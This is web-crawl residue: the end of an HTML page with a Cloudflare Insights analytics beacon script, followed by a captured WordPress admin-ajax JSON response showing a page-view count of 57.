<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a837fddd670c487c9036745aadd1a626","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationi.com/wp-admin/admin-ajax.php
body_size: -457
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">57<\/b>"}